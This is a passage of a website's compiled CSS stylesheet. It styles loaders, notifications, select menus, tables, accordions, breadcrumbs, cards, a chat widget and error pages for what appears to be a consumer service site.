  background: #009ee3;
  width: 0;
  -webkit-animation: dynamicLoaderAnimation 3s linear infinite;
          animation: dynamicLoaderAnimation 3s linear infinite;
}

@-webkit-keyframes dynamicLoaderAnimation {
  0% {
    left: 0%;
    right: 100%;
    width: 0%;
  }
  20% {
    left: 0%;
    right: 75%;
    width: 33.3%;
  }
  80% {
    right: 0%;
    left: 75%;
    width: 66.6%;
  }
  100% {
    left: 100%;
    right: 0%;
    width: 0%;
  }
}

@keyframes dynamicLoaderAnimation {
  0% {
    left: 0%;
    right: 100%;
    width: 0%;
  }
  20% {
    left: 0%;
    right: 75%;
    width: 33.3%;
  }
  80% {
    right: 0%;
    left: 75%;
    width: 66.6%;
  }
  100% {
    left: 100%;
    right: 0%;
    width: 0%;
  }
}

@-webkit-keyframes rotator {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes rotator {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

.form-loader {
  display: none;
  width: auto;
  margin: 0 auto 1rem;
  height: 2.6875rem;
  position: relative;
  padding-left: 3.9375rem;
  font-size: 0.875rem;
}

.form-loader > span {
  display: table-cell;
  vertical-align: middle;
}

.form-loader::before {
  display: block;
  margin: 0 auto;
  content: '';
  background: url("../images/icons/loader-new.svg") center center no-repeat;
  background-size: cover;
  width: 2.5rem;
  height: 2.5rem;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.form-loading .button, .form-loading .button-small,
.form-loading .button-tiny,
.form-loading button {
  display: none;
}

.form-loading .form-loader {
  display: table;
}

.notification {
  display: block;
  margin-bottom: 0.625rem;
  border: 1px solid var(--color-blue-100-50);
  border-left-width: 3px;
  border-left-color: var(--color-blue-200);
  padding: 0;
  background: var(--color-blue-000-30);
  width: 100%;
  position: relative;
}

.notification .notification-msg {
  display: block;
  padding: 1rem 4.5rem;
  font-size: 1rem;
  color: var(--color-grey-800);
}

@media only screen and (max-width: 640px) {
  .notification .notification-msg {
    padding: 1rem 3.25rem;
  }
}

.notification .notification-ico {
  height: 1.5rem;
  font-size: 1.25rem;
  line-height: 1;
  color: var(--color-blue-200);
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 1.5rem;
}

@media only screen and (max-width: 640px) {
  .notification .notification-ico {
    left: 0.875rem;
  }
}

.notification .notification-ico img {
  display: none;
  width: 1.25rem;
  height: 1.25rem;
}

.notification .notification-ico::before {
  content: '\41';
  font-family: 'TSIcons';
  font-size: 1.5rem;
  line-height: 1;
}

.notification .notification-ico span[data-icon] {
  display: none;
}

.notification.no-margin {
  margin-bottom: 0 !important;
}

.notification.top-margin {
  margin-top: 0.625rem;
}

.notification.error {
  background-color: var(--color-red-300-8);
  border-color: var(--color-red-100-50);
  border-left-color: var(--color-red-300);
}

.notification.error .notification-ico {
  color: var(--color-red-300);
}

.notification.error .notification-ico:before {
  content: '\e61e';
  font-family: 'mt-icons';
  font-size: 1.5rem;
  line-height: 1;
  font-weight: 400;
  color: var(--color-red-300);
}

.notification.error .notification-ico span[data-icon] {
  display: none;
}

.notification.error .notification-ico img {
  display: none;
  width: 100%;
}

.notifications {
  padding-bottom: 0.625rem;
}

.notifications.mw {
  max-width: 895px;
  margin: 0 auto;
}

/*
|----------------------------------------------
| PARAGRAPHS
|----------------------------------------------
|
*/
p {
  font-family: inherit;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.25;
  margin: 0 0 1rem;
  color: var(--color-black);
}

p.double-margin {
  margin-bottom: 2rem;
}

p.double-margin a {
  text-decoration: underline;
}

p.double-margin a:hover {
  text-decoration: none;
}

.text-lead {
  font-size: var(--size-100);
}

.text-block-blue {
  background: #009EE3;
  color: #fff;
  padding: 0.75rem 1.4375rem 1.125rem 1.0625rem;
  text-shadow: 0 5px 25px rgba(0, 0, 0, 0.16);
}

@media print, screen and (min-width: 48em) {
  .text-block-blue {
    padding: 0.25rem 1.1875rem 0.5625rem;
  }
}

.more-less {
  display: block;
  overflow: hidden;
  height: auto;
  -webkit-transition: height 0.5s;
  transition: height 0.5s;
}

.more-less .read-more {
  display: inline-block;
}

.more-less .read-less {
  display: none;
}

.more-less .text-more {
  display: none;
}

.more-less .text-ellipsis {
  display: inline;
}

.more-less.is-expanded .read-more {
  display: none;
}

.more-less.is-expanded .read-less {
  display: inline-block;
}

.more-less.is-expanded .text-more {
  display: inline;
}

.more-less.is-expanded .text-ellipsis {
  display: none;
}

.more-less .ts-reply {
  display: inline-block;
  margin: 1.25rem 0.9375rem 0.625rem 0.9375rem;
  border-left: 2px solid #009EE3;
  padding-left: 0.625rem;
}

.more-less .ts-reply b {
  display: block;
  margin-bottom: 0.375rem;
}

.more-less .ts-reply b.time {
  font-weight: normal;
}

.text-capitalize {
  text-transform: uppercase;
}

/*
|----------------------------------------------
| RS SELECT
|----------------------------------------------
|
|
*/
.rs-select {
  display: inline-block;
  width: auto;
  min-width: 125px;
  margin: 0 0 1rem;
  position: relative;
  z-index: auto;
}

.rs-select.is-disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.rs-select.grey {
  background: #eee;
}

.rs-select.expand {
  width: 100%;
}

.rs-select.min-w170 {
  width: 10.625rem;
  max-width: 100%;
}

.rs-select.min-w210 {
  width: 13.125rem;
  max-width: 100%;
}

.rs-select.min-w230 {
  width: 14.375rem;
  max-width: 100%;
}

.rs-select.min-w300 {
  width: 18.75rem;
  max-width: 100%;
}

.rs-select-button {
  display: block;
  font-size: 1rem;
  font-weight: 300;
  line-height: 18px;
  padding: 1.125rem 2.5rem 1.125rem 1rem;
  color: var(--color-grey-500) !important;
  border: 1px solid var(--color-grey-200);
  border-bottom-color: var(--color-grey-700);
  border-radius: 4px 4px 0 0;
  background: var(--color-grey-000);
  position: relative;
}

.rs-select-button span {
  display: block;
  min-height: 18px;
  overflow: hidden;
  white-space: nowrap;
  float: none !important;
  width: auto !important;
  font-size: inherit !important;
}

.rs-select-button:after {
  display: block;
  line-height: 1;
  content: '';
  position: absolute;
  right: 1rem;
  top: 50% !important;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transform-origin: center;
          transform-origin: center;
  -webkit-transition: all var(--transition-duration);
  transition: all var(--transition-duration);
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 6px;
  border-top-color: #0a0a0a;
  border-bottom-width: 0;
}

.rs-select:hover .rs-select-button,
.rs-select.is-expanded .rs-select-button {
  border-bottom-color: var(--color-blue-200);
  -webkit-box-shadow: 0 1px 0 var(--color-blue-200);
          box-shadow: 0 1px 0 var(--color-blue-200);
}

.rs-select.is-expanded .rs-select-button::after {
  -webkit-transform: translateY(-50%) rotate(180deg);
          transform: translateY(-50%) rotate(180deg);
}

.rs-select-options {
  display: none;
  width: 100%;
  min-height: 20px;
  max-height: 480px;
  padding: 0;
  margin: 0;
  overflow-y: auto;
  list-style: none;
  background: var(--color-white);
  -webkit-box-shadow: 0 0 4px #00000059;
          box-shadow: 0 0 4px #00000059;
  border: 1px solid #ccc;
  border-radius: 0 0 4px 4px;
  border-top-color: #e6e6e6;
  font-size: 1rem;
  position: absolute;
  left: 0;
  top: -webkit-calc(100% + 0.0625rem);
  top: calc(100% + 0.0625rem);
  z-index: 100;
}

.direction-up .rs-select-options {
  border-radius: 4px;
  top: auto;
  bottom: -webkit-calc(100% + 1px);
  bottom: calc(100% + 1px);
}

.rs-select-option {
  display: block;
  margin: 0 !important;
  padding: 0.875rem 1.875rem 0.875rem 1rem;
  position: relative !important;
  color: var(--color-grey-700);
  -webkit-transition: opacity 0.15s;
  transition: opacity 0.15s;
  cursor: pointer;
}

.rs-select-option:hover {
  background: var(--color-grey-100);
}

.rs-select-option::before {
  display: none;
}

.rs-select-option.is-selected {
  background: var(--color-grey-200);
}

.rs-select-option.is-selected::after {
  display: none;
  content: "\e628";
  font-family: "mt-icons";
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 1rem;
  color: var(--color-grey-400);
  position: absolute;
  right: 0.75rem;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.rs-select-option.is-disabled {
  cursor: not-allowed;
  opacity: 0.5;
}

.rs-select-small .rs-select-button {
  padding: 0.625rem 2.5rem 0.625rem 1rem;
}

.rs-select-negative .rs-select-button {
  background: #fff;
}

.rs-select.has-search .rs-select-search {
  display: none;
  width: auto;
  height: auto;
  overflow: hidden;
  position: absolute;
  top: 0.0625rem;
  bottom: 1px;
  left: 0.0625rem;
  right: 2.5rem;
  z-index: 1;
}

.rs-select.has-search .rs-select-search input {
  padding: 1rem;
  border: none !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.rs-select.has-search.rs-select-negative .rs-select-search input {
  background-color: var(--color-white);
}

.rs-select.has-search.is-expanded .rs-select-search {
  display: block;
}

*[data-select-drawer-item] {
  display: none;
}

.search-pad {
  padding: 1.25rem 0;
}

.searchbox {
  position: relative;
}

.searchbox i {
  padding: 0 0 0 0.75rem;
  font-style: normal;
}

.searchbox #multi-search:focus {
  outline: none;
}

.searchbox .data {
  position: absolute;
  border: 1px solid transparent;
  min-width: 100%;
  z-index: 5000;
}

.searchbox .data ul {
  white-space: nowrap;
  height: 0;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.searchbox .data ul ul {
  height: auto;
}

.searchbox .data.shown {
  border: 1px solid #d0d0d0 !important;
  border-top: 1px solid transparent;
  opacity: 1;
  display: block;
  background: white;
}

.searchbox .data.shown ul {
  height: 11.625rem;
}

.searchbox .data.shown ul ul {
  height: auto;
}

.searchbox .data ul {
  font-size: 0.875rem;
  border: none;
}

.searchbox .data ul li span {
  color: #444;
  padding: 0.3125rem 0.625rem;
  display: block;
  font-weight: 600;
}

.searchbox .data ul li ul li {
  padding: 0.3125rem 1.25rem;
  background: white;
}

.searchbox .data ul li ul li:hover {
  color: #009EE3;
  font-weight: 600;
  cursor: pointer;
}

.searchbox .data ul li ul li.selected {
  color: #009EE3;
  font-weight: 600;
  cursor: pointer;
}

/*
|----------------------------------------------
| TABLES
|----------------------------------------------
|
*/
table {
  border-collapse: collapse;
  width: 100%;
  font-size: 1rem;
  border: 1px solid #d0d0d0;
  text-align: left;
  margin-bottom: 1.875rem;
}

table caption {
  text-align: left;
}

table td,
table th {
  padding: 0.375rem 0.9375rem;
  border-bottom: 1px solid #d0d0d0;
}

table thead th {
  font-weight: 400;
}

table tbody th,
table tfoot th {
  font-weight: 400;
  border-bottom: 1px solid #d0d0d0;
}

table tbody td,
table tfoot td {
  font-weight: 600;
  border-bottom: 1px solid #d0d0d0;
}

@media print, screen and (min-width: 48em) {
  table td,
  table th {
    padding: 0.375rem 1.875rem;
    border-bottom: 1px solid #d0d0d0;
  }
}

.table-responsive-wrap {
  position: relative;
}

.table-responsive-wrap .table-responsive-arrow-left,
.table-responsive-wrap .table-responsive-arrow-right {
  display: none;
  width: 2.8125rem;
  height: 2.8125rem;
  padding-top: 0.625rem;
  font-size: 1.25rem;
  text-align: center;
  background: #efefef;
  border-radius: 50%;
  opacity: 0.7;
  position: absolute;
  left: 0.625rem;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 101;
}

.table-responsive-wrap .table-responsive-arrow-left::after,
.table-responsive-wrap .table-responsive-arrow-right::after {
  font-family: 'TSIcons';
  content: ",";
  line-height: 1;
}

.table-responsive-wrap .table-responsive-arrow-right {
  left: auto;
  right: 0.625rem;
}

.table-responsive-wrap .table-responsive-arrow-right::after {
  content: "n";
}

.table-responsive {
  overflow-x: auto;
  margin-bottom: 1.875rem;
}

.table-responsive table,
.table-responsive .table,
.table-responsive .table-left-header {
  margin-bottom: 0;
}

/*
|----------------------------------------------
| accessibility
|----------------------------------------------
|
*/
.accessibility {
  display: inline-block;
  margin-bottom: 1.25rem;
  padding: 0.75rem 1.5rem 0.75rem 3rem;
  border: 1px solid var(--color-blue-200);
  border-radius: 4px;
  font-size: 0.875rem;
  width: 100%;
}

.accessibility .a-title {
  float: left;
  position: relative;
}

.accessibility .a-title span {
  display: inline-block;
}

.accessibility .a-title .ico {
  font-size: 1.5rem;
  line-height: 1;
  color: var(--color-blue-200);
  position: absolute;
  top: 50%;
  left: -2.25rem;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.accessibility .a-title .ico::before {
  vertical-align: bottom;
  color: var(--color-grey-800);
}

.accessibility .a-title p {
  display: inline-block;
  margin: 0;
  font-size: 0.875rem;
}

.accessibility a {
  float: right;
  text-decoration: underline;
  text-transform: lowercase;
}

@media screen and (max-width: 767px) {
  .accessibility a {
    float: left;
    clear: both;
    margin-top: 0.75rem;
  }
}

.accessibility a::first-letter {
  text-transform: capitalize;
}

.accessibility a:hover {
  text-decoration: none;
}

/*
|----------------------------------------------
| ACCORDION
|----------------------------------------------
|
*/
.accordion {
  margin: 1.25rem 0;
  border: 1px solid #d0d0d0;
  border-top: none;
}

.acc-tab {
  padding: 0.8125rem 1.25rem 0.75rem;
  background: #fff;
  cursor: pointer;
  position: relative;
  border-top: 1px solid #d0d0d0;
  font-weight: 600;
  font-size: 0.875rem;
  color: rgba(17, 17, 17, 0.2);
  letter-spacing: 0.02125rem;
}

.acc-tab.is-active {
  color: #009EE3;
  font-weight: 600;
  border-bottom: 1px solid #d0d0d0;
}

.acc-tab.is-active.has-toggle-icon::after {
  -webkit-transform: translateY(-50%) rotate(-180deg);
          transform: translateY(-50%) rotate(-180deg);
}

.acc-tab.has-toggle-icon::after {
  display: block;
  line-height: 1;
  content: '';
  position: absolute;
  right: 0;
  top: 50% !important;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transform-origin: center;
          transform-origin: center;
  -webkit-transition: all var(--transition-duration);
  transition: all var(--transition-duration);
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 6px;
  border-top-color: #0a0a0a;
  border-bottom-width: 0;
}

.acc-tab > * {
  margin: 0;
  padding: 0;
  font-weight: 400;
  font-size: 0.875rem;
}

.acc-panel {
  background: #fff;
  padding: 0 1.25rem;
}

.acc-panel > *:first-child {
  padding-top: 1.25rem;
}

.no-accordion span::after {
  background: none;
}

.no-accordion:hover span::after {
  background: none;
}

.form-accordion.filter {
  margin: 0;
}

.form-accordion .filter-tab, .form-accordion .filter-tab-no-arrow {
  display: inline-block;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

.form-accordion .filter-tab .filter-tab-value, .form-accordion .filter-tab-no-arrow .filter-tab-value {
  display: none;
}

.form-accordion .form-acc-title {
  cursor: pointer;
  border: none;
  outline: none;
  background: none;
  text-transform: none;
  color: var(--color-black);
  font-size: 1rem;
  font-weight: 500;
  line-height: 18px;
  padding-left: 1.875rem;
}

.form-accordion span {
  font-size: 0.375rem;
  margin: 0 0 0 1.25rem;
}

.form-accordion .form-acc-content {
  padding-left: 1.875rem;
  font-size: 0.8125em;
}

.form-disclaimer p {
  color: #ACACAC;
}

.address-finder {
  padding: 1.5rem 1rem;
  background: var(--color-grey-100);
  margin: 1rem 0 1.25rem;
}

@media print, screen and (min-width: 48em) {
  .address-finder {
    padding: 1.5rem 2rem 2rem;
  }
}

.address-finder .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

@media print, screen and (min-width: 48em) {
  .address-finder .container {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}

.address-finder .container .input-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
}

@media print, screen and (min-width: 48em) {
  .address-finder .container .input-container {
    width: 50%;
  }
}

.address-finder .container .input-container label {
  font-size: 1rem;
  letter-spacing: 0;
  line-height: 25px;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
}

.address-finder .container .input-container input {
  height: 2.5rem;
  font-size: 1rem;
  letter-spacing: 0.025rem;
  line-height: 19px;
  padding: 0.75rem;
  width: 100%;
}

.address-finder .container .input-container input::-webkit-input-placeholder {
  font-style: normal;
}

@media print, screen and (min-width: 48em) {
  .address-finder .container .input-container input {
    height: 3.5rem;
    line-height: 16px;
    padding: 1rem 1.25rem;
  }
}

.address-finder .container .buttons-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  padding-left: 2rem;
}

@media print, screen and (min-width: 48em) {
  .address-finder .container .buttons-container {
    width: 50%;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}

.address-finder .container .buttons-container a {
  display: inline-block;
  margin-right: 0;
}

@media print, screen and (min-width: 48em) {
  .address-finder .container .buttons-container a {
    margin-left: 0.625rem;
    margin-top: 2rem;
  }
}

@media print, screen and (min-width: 48em) {
  .address-finder .container .buttons-container a:last-child {
    margin-left: 0;
  }
}

.address-finder .container .buttons-container p {
  font-size: 1rem;
  letter-spacing: 0;
  line-height: 21px;
  text-align: center;
  margin: 1rem 0 0.75rem;
}

@media print, screen and (min-width: 48em) {
  .address-finder .container .buttons-container p {
    line-height: 21px;
    margin: 2rem 0.3125rem 0;
  }
}

/*
|----------------------------------------------
| alerts
|----------------------------------------------
|
*/
.alert,
.info-alert {
  display: inline-block;
  margin: 0 0 1.875rem;
  padding: 1.125rem 0.9375rem;
  width: 100%;
  text-align: left;
  border: 1px solid var(--color-orange-100-50);
  border-left-width: 3px;
  background: var(--color-orange-100-10);
  border-radius: 2px;
}

.alert p,
.info-alert p {
  display: inline-block;
  padding-left: 1.875rem;
  margin: 0;
  color: var(--color-grey-800);
  font-size: 1rem;
  position: relative;
}

.alert p::after,
.info-alert p::after {
  display: block;
  background-size: 100% auto;
  color: var(--color-orange-100);
  content: "e";
  font-size: 1rem;
  line-height: 1;
  font-family: "TSIcons3";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 0;
}

/*
|----------------------------------------------
| BREADCRUMS
|----------------------------------------------
|
*/
.breadcrumbs-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0 0.375rem 0 1.4375rem;
  margin: 1rem 0;
}

@media print, screen and (max-width: 47.99875em) {
  .breadcrumbs-wrap {
    padding: 0 1rem 0 1rem;
  }
}

.breadcrumbs {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0;
  margin-top: 0.5rem;
}

.breadcrumbs li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 0.9375rem 0 0;
  font-size: 0.8125rem;
  font-weight: 600;
  line-height: 17px;
  color: var(--color-grey-700);
}

.breadcrumbs li.home a {
  padding-left: 0.9375rem;
}

.breadcrumbs li.home a::before {
  font-family: 'TSIcons';
  content: '\68';
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1;
  display: block;
}

@media print, screen and (max-width: 47.99875em) {
  .breadcrumbs li.home a::after {
    display: none;
  }
}

.breadcrumbs li.current {
  font-weight: 400;
}

@media print, screen and (max-width: 47.99875em) {
  .breadcrumbs li {
    display: none;
  }
  .breadcrumbs li:nth-last-child(2) {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.breadcrumbs a {
  position: relative;
  padding: 0 2.1875rem 0 0;
}

.breadcrumbs a::after {
  display: block;
  content: '\e600';
  font-family: 'mt-icons';
  color: var(--color-black);
  position: absolute;
  right: -0.125rem;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 1.5rem;
  font-weight: 400;
  line-height: 1;
}

@media print, screen and (max-width: 47.99875em) {
  .breadcrumbs a {
    padding: 0 0 0 2.1875rem;
  }
  .breadcrumbs a::after {
    content: "\e63a";
    color: inherit;
    left: 0;
  }
}

/*
|----------------------------------------------
| CARD
|----------------------------------------------
|
*/
.card {
  display: block;
  width: 100%;
  height: 100%;
  background: var(--color-white);
  text-align: center;
  border: 1px solid var(--color-grey-200);
  padding: 1rem;
}

.dlp-additional-card {
  position: relative;
  text-align: center;
}

.dlp-additional-card h5,
.dlp-additional-card .h5 {
  margin-bottom: 2.1875rem !important;
  text-transform: uppercase;
  line-height: 1.2 !important;
}

.dlp-additional-card p {
  color: var(--color-grey-800);
}

.dlp-additional-card figure {
  margin-top: 2.5rem;
}

.dlp-additional-card .dlp-additional-button {
  position: absolute;
  bottom: 42px;
  width: 87%;
}

.dlp-additional-card .dlp-additional-button .button, .dlp-additional-card .dlp-additional-button .button-small,
.dlp-additional-card .dlp-additional-button .button-tiny {
  width: 100%;
  background: none;
  color: #009ee3;
  border: 1px solid #009ee3;
}

.dlp-additional-card.two {
  overflow: visible;
}

.dlp-additional-card.two h4,
.dlp-additional-card.two .h4 {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem;
  text-align: center;
  font-size: 1.1875rem;
  font-weight: 700;
  font-family: var(--font-sans);
  color: var(--color-grey-700);
  text-transform: uppercase;
  line-height: 1.2 !important;
}

.dlp-additional-card.two p {
  margin-bottom: 1.875rem;
  font-size: 1rem;
  font-weight: 400;
}

@media print, screen and (max-width: 63.99875em) {
  .dlp-additional-card.two p {
    margin-bottom: 1.875rem;
  }
}

.dlp-additional-card.two p.blue {
  margin: 1rem 0 0;
  font-weight: 400;
  color: var(--color-grey-700) !important;
}

.dlp-additional-card.two figure {
  margin-top: 1.25rem;
  text-align: center;
}

.dlp-additional-card.two .search-box {
  text-align: left;
  margin-bottom: 0.9375rem;
}

.dlp-additional-card.two .search-box a {
  width: auto;
}

.dlp-additional-card.two .link-more {
  width: auto;
}

.package-item .card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: left;
  padding: 2rem 2rem 1rem;
  -webkit-transition: border 0.3s linear;
  transition: border 0.3s linear;
}

.package-item .card.selected {
  border: 1px solid var(--color-blue-200);
}

.package-item .card h4,
.package-item .card .h4 {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  color: var(--color-grey-800);
  margin-bottom: 1.25rem;
  text-transform: uppercase;
}

.package-item .card div {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.package-item .card div a {
  width: 100%;
  margin-top: 0;
}

.package-item .card div p {
  margin-top: 1.25rem;
  margin-bottom: 0.625rem;
}

.package-item .card div p span {
  font-weight: 600;
  font-size: 1.25rem;
}

.package-item .card ul {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  list-style: none;
  padding: 0 0 0 1.5rem;
  margin-bottom: 0;
}

.package-item .card ul li {
  list-style: none;
  font-size: 0.875rem;
}

.package-item .card ul li::before {
  display: block;
  content: "\e628";
  font-family: "mt-icons";
  line-height: 1;
  color: var(--color-blue-200);
  font-style: normal;
  font-size: 1rem;
  position: absolute;
  top: 0.0625rem;
  left: -1.5rem;
  background: transparent;
}

.mi-ct #chat-card,
.mi-ct #show-chat {
  z-index: 999999 !important;
}

#chat-card {
  font-family: 'Geogrotesque';
  text-align: left;
}

#chat-card .form-control {
  margin-bottom: 1.25rem;
}

#chat-card .form-control#chat-message {
  margin-bottom: 0;
  height: 3.75rem;
}

#chat-card h5,
#chat-card .h5 {
  font-weight: 600;
  letter-spacing: normal !important;
}

#chat-card p {
  letter-spacing: 0.02438rem !important;
}

#chat-card .ct-move-handler {
  font-weight: 500;
}

#chat-card .btn {
  text-transform: uppercase;
  border: 1px solid transparent;
}

#chat-card .btn:hover {
  background: #a8d6e9;
}

#chat-card .btn.btn-outline-secondary {
  background-color: #009ee3 !important;
  text-transform: uppercase;
  color: white !important;
}

#chat-card .input-group-append {
  overflow: hidden;
}

#chat-card .input-group-append .btn.btn-outline-secondary {
  text-transform: none !important;
  background-color: transparent !important;
}

#chat-card #hide-chat {
  display: none;
}

#chat-card .close {
  width: 2rem;
  height: 1.875rem;
  top: 0;
  right: 0;
}

#chat-card .close span {
  opacity: 0;
}

#chat-card #file_input_label {
  margin-top: 0.375rem;
}

#chat-card .ct-message.bg-primary {
  background-color: #009ee3 !important;
}

#chat-card .ct-message.bg-secondary {
  background-color: white !important;
  color: black !important;
  border: 1px solid #dee2e6 !important;
}

#show-chat {
  color: #009ee3 !important;
  width: 4rem;
  height: 4rem;
  border-radius: 50% !important;
  -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.3);
          box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.3);
  overflow: hidden;
  position: fixed !important;
}

#show-chat::after {
  content: '\f086';
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  color: white;
  font-family: 'Font Awesome 5 Free';
  font-size: 1.4375rem;
}

@media only screen and (min-width: 1024px) {
  #show-chat {
    bottom: 65px !important;
  }
}

.mi-ct .bg-secondary a.text-light {
  color: #009ee3 !important;
}

.mi-ct .bg-secondary a.text-light:hover {
  color: #009ee3 !important;
  text-decoration: none;
}

.page-error #header {
  margin-bottom: 0;
}

.page-error .error-footer {
  padding: 3.125rem 0 1.25rem;
}

.page-error main.main {
  background: #f6f6f6;
}

.error-section {
  padding: 3.125rem 0;
  text-align: center;
  overflow: hidden;
  position: relative;
}

.error-section::after {
  display: block;
  content: "";
  width: 26.25rem;
  height: 26.25rem;
  background: #f3f3f3;
  border-radius: 100%;
  position: absolute;
  top: 0;
  right: -13.75rem;
  z-index: 0;
}

.error-section::before {
  display: block;
  content: "";
  width: 11.25rem;
  height: 11.25rem;
  background: #f1f1f1;
  border-radius: 100%;
  position: absolute;
  top: 13.5rem;
  right: 5rem;
  z-index: 1;
}

.error-section .row {
  max-width: 700px;
  position: relative;
  z-index: 2;
}

.error-section .error-nav {
  display: block;
  font-size: 0;
  list-style: none;
  margin: 3.125rem 0 0;
  padding: 0;
  text-align: center;
}

.error-section .error-nav li {
  display: inline-block;
  padding: 0;
  margin: 0 0.9375rem;
  list-style: none;
  font-size: 1.125rem;
}

.error-section .error-nav li::before {
  display: none;
}

.error-section .error-nav li a {
  display: block;
  padding: 0 1.875rem 0 0;
  margin: 0;
  position: relative;
}

.error-section .error-nav li a::after {
  position: absolute;
  top: 0.17em;
  right: 0;
  display: block;
  content: "E";
  font-family: 'TSIcons';
  font-size: 0.8em;
  -webkit-font-smoothing: antialiased;
}

@media print, screen and (min-width: 48em) {
  .error-section {
    padding: 14.375rem 0;
  }
  .error-section h1,
  .error-section .h1 {
    font-size: 3.75rem;
    line-height: 1;
  }
  .error-section h2,
  .error-section .h2 {
    font-size: 2.25rem;
    margin-bottom: 2.5rem;
  }
  .error-section .lead {
    font-size: 1.125rem;
  }
}

@media print, screen and (min-width: 48em) {
  .page-shop-error .error-section {
    padding: 8.4375rem 0;
  }
}

.error-search {
  max-width: 725px;
  margin: 3.125rem auto 0;
  position: relative;
}

.error-search .search-field {
  height: 3.75rem;
  line-height: 30px;
  font-size: 1.25rem;
  padding: 0.9375rem 3.75rem 0.9375rem 1.5625rem;
  font-weight: 500;
  border-color: transparent;
  -webkit-box-shadow: 0 0 100px -25px rgba(0, 0, 0, 0.5);
          box-shadow: 0 0 100px -25px rgba(0, 0, 0, 0.5);
}

.error-search .search-btn {
  position: absolute;
  top: 50%;
  right: 0.9375rem;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #111111;
  font-size: 1.625rem;
  line-height: 1;
}

.error-section-keyvisual {
  padding: 6.75rem 0;
  text-align: center;
  overflow: hidden;
  position: relative;
  color: #fff;
  background: url("../images/temp/404/support-bg.jpg") no-repeat;
  background-size: cover;
}

@media print, screen and (min-width: 48em) {
  .error-section-keyvisual {
    padding: 8rem 0 8.0625rem;
  }
}

.error-section-keyvisual h1,
.error-section-keyvisual .h1 {
  font-size: 2.125rem;
  line-height: 1;
  margin-bottom: 0;
}

@media print, screen and (min-width: 48em) {
  .error-section-keyvisual h1,
  .error-section-keyvisual .h1 {
    font-size: 3.75rem;
    margin-bottom: 0.9375rem;
  }
}

.error-section-keyvisual h2,
.error-section-keyvisual .h2 {
  font-size: 1.5rem;
  margin-bottom: 0.625rem;
}

@media print, screen and (min-width: 48em) {
  .error-section-keyvisual h2,
  .error-section-keyvisual .h2 {
    font-size: 2.25rem;
    margin-bottom: 1.25rem;
  }
}

.error-section-keyvisual .lead {
  font-size: 1rem;
}

@media print, screen and (min-width: 48em) {
